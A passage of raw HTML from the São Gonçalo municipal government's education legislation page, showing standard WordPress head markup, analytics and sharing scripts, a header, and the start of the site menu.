

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/educacao-3/legislacao/
body_size: 17261
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Legislação"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/educacao-3/legislacao/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-26961-css' href='https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/27000/uag-css-26961-1766149826.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1767854012' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1767854012' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"fa6c30176b","preview":"false","postId":"26961","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/26961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/educacao-3/legislacao/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=26961' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Feducacao-3%2Flegislacao%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-26961 page-child parent-pageid-17038 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
